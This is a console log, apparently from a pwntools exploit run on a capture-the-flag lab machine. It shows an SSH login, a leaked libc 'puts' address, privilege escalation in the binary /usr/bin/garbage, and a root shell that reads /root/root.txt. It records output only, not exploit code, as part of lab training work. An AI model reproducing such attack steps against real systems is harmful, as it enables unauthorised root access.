 [+] Connecting to 10.10.10.139 on port 22: Done
[*] margo@10.10.10.139:
    Distro    Ubuntu 18.04
    OS:       linux
    Arch:     amd64
    Version:  4.15.0
    ASLR:     Enabled
[+] Starting remote process '/usr/bin/garbage' on 10.10.10.139: pid 2822
[+] 1st stage completed:
[+] Length of the leaked puts = 8
[+] Leaked puts@LIBC 1\x00[+] Elevate privilege success
[+] Check if you have a shell!
[*] Switching to interactive mode
Enter access password:
access denied.
Enter access password:
access denied.
# $ id
uid=0(root) gid=1002(margo) groups=1002(margo)
# $ wc -c /root/root.txt
33 /root/root.txt
# $